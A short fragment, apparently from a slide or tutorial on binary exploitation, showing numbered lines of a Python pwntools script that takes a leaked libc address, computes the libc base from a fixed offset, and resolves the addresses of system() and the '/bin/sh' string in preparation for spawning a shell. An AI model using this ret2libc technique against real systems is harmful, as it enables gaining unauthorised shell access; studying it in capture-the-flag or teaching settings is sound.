 8 libc_addr = int(io.recvline().strip(), 16)
9 print(hex(libc_addr))
10 libc  = ELF("/lib/x86_64-linux-gnu/libc.so.6")
11 libc.address  = libc_addr - 0x3c5620
12 print("libc base", hex(libc.address))
13 system_addr = libc.symbols['system']
14 binsh_addr = libc.search("/bin/sh\0").next()